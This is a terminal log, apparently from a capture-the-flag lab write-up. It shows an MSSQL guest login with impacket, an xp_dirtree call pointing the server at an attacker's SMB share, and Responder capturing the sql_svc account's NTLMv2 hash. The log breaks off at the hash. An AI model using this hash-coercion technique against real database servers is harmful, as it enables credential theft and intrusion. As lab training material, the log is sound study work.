 ┌──(liwei㉿kali)-[~]
└─$ impacket-mssqlclient PublicUser:GuestUserCantWrite1@10.10.11.202
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser  guest@master)> EXEC xp_dirtree '\\10.10.14.6\my_share'
subdirectory   depth
SQL (PublicUser  guest@master)>
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.6]
Responder IPv6 [dead:beef:2::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-XCHGTQ7Y2C7]
Responder Domain Name [1QRI.LOCAL]
Responder DCE-RPC Port [48483]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:0bc308a2c3456088:D80E86BDFD